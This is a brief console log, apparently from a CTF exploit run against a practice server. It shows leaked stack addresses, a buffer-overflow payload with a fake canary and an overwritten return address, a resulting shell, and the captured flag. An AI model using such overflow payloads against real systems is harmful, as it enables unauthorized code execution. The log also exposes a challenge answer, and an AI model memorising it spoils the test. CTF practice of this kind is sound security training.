 [+] Opening connection to hax1.allesctf.net on port 9100: Done
attached to server
some ret address in main stack frame:
0x5586a1111b21
address of win:
0x5586a11119ec
address of win_ret
0x5586a1111a22
Payload:
Expelliarmus\x00SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSBBBBBBBB"\x1a\xa1\x86U\x00 \xa1\x86U\x00
[*] Switching to interactive mode
~ Protego!
You are a Slytherin..
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag
CSCG{NOW_PRACTICE_MORE}$